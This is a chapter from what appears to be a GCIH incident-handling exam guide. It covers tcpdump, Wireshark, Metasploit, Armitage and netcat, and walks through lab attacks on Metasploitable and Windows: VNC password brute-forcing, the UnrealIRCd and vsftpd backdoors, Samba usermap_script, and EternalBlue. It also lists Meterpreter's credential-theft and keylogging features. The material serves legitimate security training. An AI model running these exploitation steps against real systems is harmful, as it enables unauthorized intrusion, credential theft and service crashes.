
CHAPTER 5
Vulnerability Exploitation
In this chapter you will learn how to use
• Tcpdump
• Wireshark
• Metasploit
• Armitage
• Netcat
• SET
• BeEF
Metasploit and netcat are within the GCIH exam scope. The Browser Exploitation Framework (BeEF), tcpdump and Wireshark are not explicitly required, but I highly recommend you review their operation and experiment with packet captures when running various commands and exploits. BeEF provides a great way of learning how to pass exploits on target browsers. Wireshark and tcpdump can prove extremely useful not only for incident response but also for various troubleshooting scenarios. As I always like to say, traffic doesn’t lie. Finally, Armitage and SET are also not explicitly related to the exam, but they can show you how simple it is for attackers to use a GUI (in the case of Armitage) or an options menu (in the case of SET) to launch attacks on multiple targets. After all, these tools are great fun.
Attackers use all sorts of tools to gain access and exfiltrate data from networks. Those could be anything from native OS commands allowing them to blend in with the target’s traffic to very sophisticated tools or scripts. The one thing all of the techniques have in common is the fact that most attackers tend to be lazy. If they find a Linux machine, they will most probably use netcat for data exfiltration or backdoor creation (among other things), since it’s already installed on that OS. If they want to launch a variety of exploits against a target, they will probably use Metasploit, since it’s free and has an abundance of available exploits, not to mention it gets updated on a regular basis. This chapter aims at familiarizing you with some commonly used tools, which will also be used throughout the rest of the book.
![]()
EXAM TIP The GCIH exam is about tools and how attackers use them. It’s not about pure penetration testing. Other GIAC exams, like GPEN, GWAPT, and GXPN, are aimed specifically at penetration testing. As such, this chapter aims to provide enough information for you to understand how attackers use the tools mentioned, but if you want in-depth detail, feel free to follow the resources mentioned in the References and Further Reading table at the end of the chapter.
Tcpdump
Tcpdump (https://www.tcpdump.org) was also mentioned in previous chapters as a means to create a packet capture to review the traffic your tools are generating. Let’s dive into a few of its filters in more detail. This is a great tool to run when you want to quickly review what traffic is leaving your machine or what types of packets you received from a target. When you have full control of an environment (like your lab) you can run simultaneous tcpdump sessions at the source and destination and see what your traffic looks like in various points of the network. It might lack the finesse of Wireshark (discussed in the next section), but it provides really good information, especially if you are working over an SSH session to a machine (like you can be doing in your lab with Metasploitable, which doesn’t have a fancy graphical environment like your Windows machine). Table 5-1 contains a list of the most basic tcpdump filters.

Table 5-1 Tcpdump Filters
You can combine these parameters to build a suitable filter to capture any traffic of interest.
A lot of people are used to capturing all the traffic on a machine and then applying filtering to get the results they need. But if you are capturing traffic from busy devices or networks, especially for prolonged periods, you end up with large files that are really difficult to work with. Not only is there a lot of traffic you don’t require in those files, but you might also need specifically purposed programs to inspect the captures. As such, it’s always recommended to use proper filters when initially capturing traffic. Of course, if you do need all the traffic (for example, you are capturing traffic a machine is generating after being infected with malware and you want to understand what the malware is doing), more generic filters can be used. A few examples follow that will help you understand how filters work and how they can be used to aid your tests. Note that some of the tcpdump output will be omitted to focus on the most important parts of the traffic.
Scenario 1: Ping Scan
You want to perform a scan from 172.16.197.135 to scanme.nmap.org and are interested in reviewing ICMP traffic. You don’t care about other traffic the source machine is generating (especially if you are performing other scans to various targets).
• Sample tcpdump filter tcpdump -i eth0 host 172.16.197.135 and host scanme.nmap.org and icmp
• Capture output

![]()
TIP Most people that are new to using capture filters think that since the goal is to capture traffic between 172.16.197.135 and scanme.nmap.org, they need to use src host 172.16.197.135 and dst host scanme.nmap.org. If you do that, you will only get unidirectional traffic. That means you get to see the requests sent from 172.16.197.135 (those being the echo and timestamp ICMP packets) but not the replies. That’s because tcpdump limits the capture to packets sourcing from 172.16.197.135 (when using src host 172.16.197.135).
Scenario 2: Reaching the Web Server
You want to check if the web server running in Metasploitable (172.16.197.136) is responding to your requests.
• Sample tcpdump filter tcpdump -i eth0 src host 172.16.197.136 and src port 80
• Capture output

To check the web server’s response, a filter for traffic only originating from it (over TCP port 80, which is the standard HTTP port it uses) should do the trick. After that is applied, you can send a request via the command line or use Firefox to browse to http:// 172.16.197.136.
Firefox was used to send a request to the web server, as seen in Figure 5-1.

Figure 5-1 Using Firefox to generate a request to http:// 172.16.197.136
Notice how you only see the SYN/ACK part of the three-way handshake, indicated by the [S.]? Tcpdump uses a period (.) to display the ACK flag. You don’t see the initial SYN request or the ACK packet, since they both originated from Kali and the filter that was applied won’t capture that. However, it did capture the server’s response, since you got a successful SYN/ACK from the web server in addition to a PUSH/ACK when it sent its “HTTP/1.1 200 OK” message to Kali.
Feel free to use these filters to run additional captures. For example, try running the various scans that were presented in Chapter 4 and use various tcpdump filters against them. Also, try using multiple targets (easily done by switching your VM to Bridged Mode and scanning your home network) and see how interesting the results are. If you are having a difficult time using tcpdump over the command line, move to the next section to combine it with Wireshark.
Wireshark
Wireshark (https://www.wireshark.org/download.html) is used quite extensively in the industry for getting diagnostic captures from all sorts of machines and networks.
![]()
NOTE If you prefer the command line, you can use Tshark (https://www.wireshark.org/docs/man-pages/tshark.html) instead of Wireshark. This is extremely useful when you need to open a really large packet capture and Wireshark (or any other packet capturing tool mainly using a GUI) fails to load it. Tshark can usually open and process such captures fairly easily.
If you have ever worked for a vendor or participated in lengthy troubleshooting calls, you would have undoubtedly been part of capturing data using Wireshark in various points of the network. Those would commonly be passed on to the respective teams for further investigation and issue resolution. For example, the network team might ask for a packet capture before and after the traffic traverses a firewall or a load balancer, while the IT team might ask for a packet capture at a server or end user’s machine. The first thing to do when using Wireshark is customize the visible columns so there is enough detail for you to work with packet captures. To do that, open Wireshark and navigate to Edit Preferences Columns. If you need additional columns to be added, use the + button. Let’s add a source port column.
1. Add new column using +.
2. Select the Title field and rename it to src port.
3. Select the Type field by double-clicking the entry. A drop-down menu appears. Select Src Port (Unresolved).
4. Click OK.
If additional columns are required or no longer necessary, add or remove them accordingly. Figure 5-2 shows the current column settings.

Figure 5-2 Wireshark column settings
Various other columns show a variety of information, and you can create additional ones to depict specific filters used frequently. For now, note the Time column (displaying time in UTC format) and the source and destination ports showing the original ports being used (with no port resolution being performed).
Although you can use Wireshark to capture traffic, when setting the filters you want to limit the traffic being captured. I will be using tcpdump to capture traffic and Wireshark to review it. This way, you get the tcpdump and Wireshark practice in one go.
Scenario 1: Capture Web Traffic to Metasploitable
Capture bidirectional traffic coming from 172.16.197.135 and destined for Metasploitable’s web server. Save that in a file for later review.
• Sample tcpdump filter tcpdump -i eth0 host 172.16.197.135 and tcp port 80 -w http-traffic
• Wireshark output Figure 5-3 shows Wireshark displaying the web traffic generated from Kali’s Firefox browser (captured while running the tcpdump filter).
The capture shown in Figure 5-3 is pretty straightforward. You first have a three-way handshake initiated by 172.16.197.135 (the Kali machine) and destined for 172.16.197.136 (Metasploitable). After the handshake is completed and the session established, an HTTP request is sent to get the main page of the web server (GET /), which is acknowledged by the server, which provides that back to the client.

Figure 5-3 Wireshark web traffic (single web page accessed)
If a lot of HTTP traffic was present in addition to other types of traffic, this would have been much more difficult to identify. In those scenarios, you can right-click one packet of the traffic flow you are interested and choose Follow TCP Stream or Follow HTTP Stream, which opens a new window isolating the related traffic. Figure 5-4 shows an example of following the HTTP conversation between the two hosts.

Figure 5-4 Following the HTTP stream in Wireshark
The first part represents the client traffic (the GET request) while the second part represents the server response (200 OK). This is, of course, much more useful when there are multiple traffic flows.
Scenario 2: Capture Web Traffic to Multiple Metasploitable Webpages
Figure 5-5 shows an example where multiple web pages of the server were browsed (just by following the various links displayed in the main web page).

Figure 5-5 Wireshark web traffic (various web pages being accessed)
Now it gets more interesting, right? Imagine you have tens or hundreds of these requests. Using filters can really come in handy. There are two ways of doing this:
• Apply filters using the graphical interface (like you did earlier)
• Apply filters using the “display filter” area (either by applying a filter by typing it in or using the expression builder if you’re just starting to use Wireshark)
![]()
TIP https://www.wireshark.org/docs/wsug_html_chunked/ChWorkBuildDisplayFilterSection.html has some really good information on starting with Wireshark display filters.
For example, if you want to get a list of all the GET requests that were submitted from Kali, use http.request.method == GET, or if you only want to review information about twiki traffic, right-click in one of the related packets and follow the stream as you did earlier.
The best way to develop your Wireshark skills is to get captures as you are running the various labs and inspect the traffic. For example, when you start working with Metasploit in the next section, get a packet capture of the traffic while an exploit is running and inspect it to see what information is being sent and received. A lot of penetration testers have a tcpdump capture running while they perform tests in order to prove what packets were sent to and received from a target machine or network. This greatly helps to prove they didn’t interact with any out-of-scope hosts. It also provides supporting evidence when a client claims that some resource was damaged as a result of a test. Lastly, it also goes a long way to review when an exploit is working, when it’s not working, and what the possible causes could be. Inspecting the raw traffic will always give you the whole story. This is what separates skilled analysts from a script-kiddie launching Windows Metasploit exploits against a Linux machine, wondering why nothing is working.
Metasploit
Metasploit (https://www.metasploit.com) is the most heavily used exploitation framework by both attackers and penetration testers/security analysts. There are quite a few reasons for that:
• Multiple OS support Runs on pretty much everything, since it supports Windows, Linux, and macOS. Note that the Windows version often presents some challenges, so it would be recommended to use the tool in a Linux environment to allow for optimal performance and stability.
• Open-source software Although Metasploit has a Pro version offering even more capabilities, including network discovery, network segmentation testing, enhanced automation capability, and advanced infiltration features (like endpoint AV bypass), the free version is still quite robust for most attackers. A comparison of the various features can be found at https://www.rapid7.com/products/metasploit/download/editions.
• Exploit variety The tool has hundreds of available exploits that can be used against any type of target, which makes exploitation quite easy.
• Exploit creation New exploits can be easily created and integrated with the rest of the tool’s features.
• Regular updates Metasploit is updated with new exploits constantly, which makes it a very powerful tool in the hands of an attacker.
Architecture
Metasploit is written in Ruby, and its user interface is divided into different components:
• Console (msfconsole) This interface is what most people use to interact with the tool, mainly due to its stability and command auto-completion support. It can be used for anything from loading reconnaissance modules to launching exploits against a whole network of machines.
• GUI Mainly used by individuals who are new to the command line and want a graphical user interaction with the tool. Doesn’t always work as expected and may “hang” at times.
• Armitage Very easy-to-use GUI interface for Metasploit. It appeals to novice users that are looking for a quick and easy way to start exploiting targets (discussed in the next section).
• Command-line interface (msfcli) Mostly used for new exploits and scripting, as it allows output redirection from other tools to msfcli and vice versa. However, it doesn’t have the flexibility the console provides when you don’t really know your way around specific modules or exploits.
• MSFpayload Supports the generation of shellcode and various executables for use outside of the framework.
• MSFencode Used to encode payloads (provided by MSFpayload or a separate file) to function properly (as MSFpayload’s output is not directly usable) and evade IDS/IPS detection.
• MSFvenom Combines MSFencode and MSFpayload into another instance offering a one-stop shop for creating and encoding new exploits.
Modules
Metasploit has a variety of modules, which are listed here:
![]()
Alternatively, when you load Metasploit (for example, using msfconsole, which will initiate a console connection), you get some useful statistics about the modules:

As you can see, there are various types of modules:
• Exploits Available exploits that can be used against a given target OS and its associated applications. They’re sorted by target OS for ease of access. Examples include Android, BSD, OS X, Linux, Windows, Unix, and Solaris.
• Auxiliary Contains a variety of modules for information gathering and vulnerability identification.

• Encoders Perform exploit and payload conversion to evade detection.
• Payloads Divided into three categories:
• Singles They can run individually, as they are self-contained.
• Stagers Used to set up a channel of communication between the attacker and a target. After a connection is made, a stage will be uploaded to the target. It forms part of the payload.
• Stages They are the other part of a payload, the active components. Used to provide specific features. A common example is meterpreter (discussed later).
• Post Perform post-exploitation of a target.
• Nops Create NOP sleds for various system architectures (commonly used in buffer overflow attacks, discussed in Chapter 6).
Payload Examples
Feel free to navigate to the different folders and explore the availability of payloads that Metasploit has to offer. Navigating to /usr/share/metasploit-framework/modules/payloads/singles/windows shows various Meterpreter, PowerShell, and shell payloads. Reviewing /usr/share/metasploit-framework/modules/payloads/stagers/linux/x86 shows available bind and reverse TCP shells. In general, payloads can have various features depending on their type (single, stager, or stage) and can include
• Reverse shell (creates a connection from the target back to the attacker over a specified port)
• Add users to remote machines
• Send files to the target
• Perform data exfiltration
• Disable target firewall and/or AV
Meterpreter is a really interesting payload. It uses in-memory Dynamic Link Library (DLL) injection and can be used over the network. Basically, you have to use a stager, and if that executes successfully, you can have it configured to start a meterpreter session. It’s a great Metasploit feature that can allow attackers to work covertly, as they can inject the meterpreter into a compromised process (usually something benign that won’t raise suspicion, like Calculator or Notepad), and this payload runs solely on memory. Meterpreter doesn’t need to be installed or copied on the hard drive. To make things even better for an attacker, this runs over a TLS encrypted communication channel. A variety of commands are supported, which can allow
• Uploading and downloading files to and from the target
• Displaying running processes and system information
• Terminating services
• Disabling keyboard/mouse access
• Executing commands
• Obtaining a copy of the Security Account Manager (SAM) file (holding Windows passwords), courtesy of the priv module
• Editing the network configuration
• Migrating processes
• Sniffing traffic
• Getting screenshots
• Placing a key logger
• Activating the web camera
• Escalating privileges
Information Gathering
Although information gathering was already discussed, it’s useful to see how can Metasploit be used to collect information regarding a target. A look in /usr/share/metasploit-framework/modules/auxiliary/scanner/portscan shows there are five port scanning scripts:
• ack.rb
• ftpbounce.rb
• syn.rb
• tcp.rb
• xmas.rb
TCP Scans
If you remember, Chapter 4 included various scan types when discussing nmap. Let’s try to do a TCP scan with Metasploit. Once you have established a console session in Metasploit, you can choose to use the TCP port scan script (/usr/share/metasploit-framework/modules/auxiliary/scanner/portscan/tcp.rb):
![]()
As soon as you do that, type show options, which displays possible parameters and their values. Note that the ones marked as Required need to have a value so the module can run properly. Metasploit tries to help by using default settings, but it can’t fill in everything. For example, it can’t know what your target is, so you have to add that each time. Set your target to be the Metasploitable machine (172.16.197.136). Once you run the scan, compare the results with the scan you did previously with nmap. Do they align? Spoiler alert—the answer follows.
Running Metasploit’s TCP scanner shows two additional ports as being open, which nmap didn’t manage to identify:

That’s because nmap was being used with its default settings when running a full connect scan (-sT), which performed a scan of the most frequently used 1,000 ports (which don’t include 6697 and 8787). If you specifically scan for those, nmap will also identify them as open. Why am I boring you with this? Great question.
Before using the various Metasploit modules, it’s always a good idea to read about what you’re actually using. Even if you are not really good with Ruby, there are always useful descriptions and other details you can view. Also, remember to review the default options when you use show options.
The most interesting part of the tcp.rb script is depicted here:

There are two types of useful information in this script:
• The description clearly states this scan will be a standard TCP scan, which is exactly what was anticipated.
• Default values are displayed. As you can see, the PORTS variable is set by default at a range of 1-10000. This is why this scan identified those two additional ports, which weren’t found by nmap.
![]()
EXAM TIP The key takeaway from this example is that all options matter—especially the default ones.
Let’s take a look at another example.
FTP Scans
Metasploitable has an FTP server running. Let’s use Metasploit’s /usr/share/metasploit-framework/modules/auxiliary/scanner/ftp/anonymous.rb module to check if it supports anonymous logins. If you check its description, it clearly states
![]()
Type back to move out of the TCP scan script you were using before and then set your target host and run the module.

If you performed this correctly, you will see the following result:

So, the module executed properly and it states that Anonymous login is allowed. You can use that information to connect to the target.
VNC Password Scans
What about that VNC port (TCP port 5900) that you identified previously? As a reminder, a version scan provided the following:
![]()

Let’s try to search in Metasploit about it. Various results appear. You can feel free to try different modules and see which of them work. I will show you an example using auxiliary/scanner/vnc/vnc_login. It scans a VNC server and attempts to identify a working password. It uses the vnc_paswwords.txt file located in /usr/share/metasploit-framework/data/wordlists. You can add new words in that, use any of the other password lists in the folder, or even create a brand-new one. I will use John the Ripper’s (which is a powerful password cracking tool discussed in Chapter 6) password list: /usr/share/john/password.lst. As such, the only two required parameters are the host and the password file’s location. However, one thing to note is to use the BRUTEFORCE_SPEED option and provide a slow speed (preferably 1) so you don’t get locked out of Metasploitable’s VNC server. If that happens, you will get a message stating “Incorrect: Too many authentication attempts.” Other than that, you’re ready to start the module.
My attempt identified two working passwords:

One is all you need. Use vncviewer to connect to Metasploitable, and when prompted for a password, use password or password1.

If you manage to perform these steps successfully, you will get a prompt over an X-window like the one in Figure 5-6.

Figure 5-6 VNC connection to Metasploitable
Exploiting Services
The usual modus operandi of any attacker is to identify the various vulnerable services on the target machine and start attacking them until root/administrator access has been achieved. At that point, the attacker will consider that machine “owned” and will start searching for additional targets on the network or exfiltrate data and leave a backdoor for later access. Which bares the question, what about other services that were identified from the service detection scan you performed in Chapter 4?
Exploiting IRC
Take TCP port 6667, for example. A service detection on that states there’s an IRC service running (UnrealIRCd).

The next step is to search Metasploit for an exploit relating to that:

According to this, there’s a known backdoor vulnerability. Let’s try it.
![]()
If you use show options you will notice there are only two remote machine parameters required: the target host and port (which is already set at 6667 by default). Set your target host and run the module:

Metasploit successfully created a shell session allowing you to run commands and interact with the target. Let’s see what the current user is and if we can grab a copy of the password file for an offline password attack (just the first four lines are shown here):

You can see how dangerous running a vulnerable service may be, since the only thing you had to do after identifying it was to search for a suitable exploit and you managed to get root access to the remote machine. It’s not always this easy, but often enough it may very well be.
Did you notice that you didn’t have to use anything else but Metasploit for the whole attack? Even the nmap scan you did before could have been done within Metasploit, thus allowing you to scan for open ports at the target, identify exploits of interest, run them, and gain access. That is pretty awesome, right?
Exploiting SMB
SMB was mentioned as a well-known avenue for attackers, so let’s focus on that. Metasploitable seems to have TCP port 445 open as per the following version detection scan:
![]()
nmap wasn’t able to fully identify the server’s version (it provided 3.X-4.X). Let’s see what Metasploit can do. Using the command search auxiliary/scanner/smb (while having a console prompt to Metasploit) provides various scanning modules relating to SMB. The last one’s description states it performs version detection (auxiliary/scanner/smb/smb_version). Let’s use that to check what the SMB server version exactly is. Set the target host and run the module:

It successfully identified a Samba 3.0.20 server running at the target. Try searching for “Samba” in Metasploit.
Let’s try trans2open " ( " exploit/linux/samba/trans2open " ):


The exploit says the target is not vulnerable. Why?
If you have a look at Rapid7’s Samba trans2open Overflow (Linux x86) exploit (https://www.rapid7.com/db/modules/exploit/linux/samba/trans2open), it states, “This exploits the buffer overflow found in Samba versions 2.2.0 to 2.2.8.” Since there’s a mismatch in versions, this didn’t work. The lesson here is do your homework first.
Just because various exploits are available, it doesn’t mean they work across all targets. It’s best to research properly than to blindly execute scripts. Although if you are in a test lab, there’s no harm in trying and learning from mistakes, as long as you find out why certain things didn’t work and what you need to adjust in your future approach. Next one up: usermap_script (exploit/multi/samba/usermap_script).
Before running it this time, let’s verify what it actually does. Rapid7’s “Samba username map script Command Execution” web page (https://www.rapid7.com/db/modules/exploit/multi/samba/usermap_script) mentions Samba versions 3.0.20 through 3.0.25, so this seems to align with what was identified earlier. Let’s try it out.

Don’t you love it when everything just works? Can you grab that password file?

When Machines Crash
The last example is about something not working and having an adverse effect on a target. As before, let’s try to target the SMB service, but this time the one running on Windows. A service detection scan provides the following details:

The corresponding Metasploit exploit is exploit/windows/smb/ms17_010_eternalblue. Choose it, fill in the target details, and try to exploit the target. If you prefer, there’s an auxiliary module you can run to check if the target is vulnerable:

So far, so good. The target seems vulnerable. Let’s use the previously mentioned Eternal Blue exploit to gain access:

Depending on what Windows version you have, this may or may not work. There’s a high probability it will crash your target, which is exactly what happened here, as seen in Figure 5-7 with the Windows Blue Screen of Death (we don’t see that often nowadays).

Figure 5-7 An attempt to exploit Eternal Blue crashes the Windows 7 target.
This is why it’s so important to always get permission and have any testing authorized. Imagine you were trying to do this on a live system and you managed to crash it while someone was working on that machine. Not good.
Armitage
You can install Armitage using apt-get install Armitage. Now, time for some configuration magic. Armitage requires a postgres SQL database, and Metasploit needs to be connected to one before you start using it. Follow these steps:
1. Open a terminal window and type sudo -u postgres psql postgres. If successful, you should see this output:

2. Open a new terminal and start Metasploit using sudo msfconsole.
3. Once the framework is started, use db_status to check for a database connection. If it states you are connected, skip to step 7. If it states the following, then you need to build the database by following steps 4–6:
![]()
4. Type msfdb init.

5. Connect to the newly created database using the earlier path to it.
![]()
6. Check the database status again to make sure a connection is established (if not, restart postgresql).
![]()
7. Open a new terminal and type armitage.
8. Select OK and Yes in response to the messages that are displayed. If you are asked to manually enter the attacking machine’s IP address, input your Kali Linux IP.

The illustration on the following page shows the Armitage start screen, which you should see if you managed to complete steps 1–8 successfully.

9. Begin scanning your network by navigating to Hosts | Nmap Scan | Quick Scan (OS Detect), as shown in this Armitage OS Detection settings screen.
10. As soon as the scan finishes, multiple targets appear. If there any that you don’t want to include in your test, right-click them and select Host | Remove Host. I have left two machines in my list, Metasploitable and Windows, which have both been identified by Armitage (or rather the underlying nmap scan Armitage invoked).

![]()
TIP I find it useful to label targets, so if you want to do that, right-click each target and choose Host | Set Label.
As soon as step 10 is completed, go to the Attacks menu and select Find Attacks. Armitage performs a target analysis and creates an associated attack menu attached to each host in the target list. You can then navigate to that and choose your exploit. For example, if you go to Metasploitable and choose Login | vnc, it will perform a brute-force attack using the same module you used earlier to identify the VNC password. But instead of searching in Metasploit’s command line manually and trying to identify a suitable module, Armitage did that for you. Figure 5-8 shows it identified a password of “password.”

Figure 5-8 Armitage VNC password identification
Another method is to run a service scan and identify possible services for exploitation and then navigate to the particular module you think would work. Figure 5-9 shows the service scan results for Metasploitable.

Figure 5-9 Armitage service detection on Metasploitable
As you know by now, there’s a vulnerable vsftpd server running. Navigating to Exploit | Unix | Ftp shows a module named vsftpd_234_backdoor available. Double-clicking it will bring it up in a new window. Armitage prepopulated everything but the remote host. Input its IP address and click Launch. Once the exploit runs, you get backdoor access to Metasploitable, and the target’s icon changes to one with a lightning bolt, signifying the machine has been compromised, as seen in Figure 5-10.

Figure 5-10 Armitage using vsftpd_234_backdoor on Metasploitable
![]()
NOTE If you right-click Metasploitable now, you will see an option of Shell 1 allowing you to interact with the target via the command line, upload files, or use post-exploitation modules.
As you can see, using the same exploit via Armitage can be much faster, but the main appeal is that it requires little knowledge for someone to use it, especially if you try an option like Hail Mary (found in the Attacks menu), which successively tries various exploits on a target machine.
Netcat
Netcat (https://sectools.org/tool/netcat) can be found in every Linux/Unix distribution and can also be downloaded for use in various other platforms. It’s a great lightweight network tool that can be used to read or write data across networks. It can be used to initiate connections to a machine or listen for incoming connections (which is really useful for attackers and is often used when machines are compromised).
Different Flavors
Since the original netcat tool is quite old, various flavors have been created throughout the years, mostly based on the original source code but with various features added. I am going to be using ncat on my Windows machine (created by nmap.org and found at https://nmap.org/ncat). Among other things, it supports TCP and UDP port redirection, SSL, and connection proxying.
![]()
TIP A detailed ncat guide can be found at https://nmap.org/ncat/guide/index.html.
Other flavors include
• GNU netcat (http://netcat.sourceforge.net) Aims at providing portability and full compatibility with the original netcat. Supports Linux, FreeBSD, NetBSD, SunOS, and macOS X.
• Cryptcat (http://cryptcat.sourceforge.net) Adds Twofish encryption.
• SBD (https://tools.kali.org/maintaining-access/sbd) Created mostly for Unix systems, although it runs on Win32. It supports AES encryption.
• Pnetcat (http://stromberg.dnsalias.org/~strombrg/pnetcat.html) Python equivalent of netcat offering TCP/UDP support, port randomization, and source address spoofing. It is mostly used for unidirectional operation (either acts as client or server).
• Netcat6 (http://www.deepspace6.net/projects/netcat6.html) Supports IPv6 addressing, more control of connection termination, clients/servers using TCP half-close, flexible buffering, and Maximum Transmission Unit (MTU) control.
• Socat (https://sectools.org/tool/socat) Supports various sockets, proxy CONNECT, SSL, interprocess communication, and multiple protocols.
• Dnscat2 (https://github.com/iagox86/dnscat2) Uses netcat’s features to perform DNS tunneling over an encrypted channel.
Basic Operation
A summary of netcat’s commonly used handles can be found in Table 5-2.

Table 5-2 Netcat Handles
After you download netcat’s executable for Windows, you can work on your first example. As mentioned earlier, I am using ncat.exe in Windows, whereas Kali already has netcat installed (you can also use it as nc). Use the following steps to create a two-way communication between Kali and Windows terminals. Your Windows machine will be used to set up a listener, and Kali will be used to connect to it.
1. Navigate to the folder you downloaded netcat in Windows, and use the command line to issue the command ncat.exe -l -p 4689 (as mentioned in Table 5-2, using -l tells netcat to wait for inbound connections and -p specifies the port that will be used to listen on). Note that you can use any port you like as long as it’s not in use by another service. High ports are recommended, which is one reason why during incidents, responders check for any suspicious high ports being used.
2. In Kali Linux, open a terminal and use netcat to connect to your Windows machine over the port you specified earlier. In this example, that is nc 172.16.197.137 4689.
3. Use the terminals to type messages and see what happens. Messages typed in your Kali terminal are sent to Windows, and messages typed in your Windows command prompt are sent to Kali, as seen in Figure 5-11.
4. Once you close either terminal, the connection drops.

Figure 5-11 Netcat two-way communication
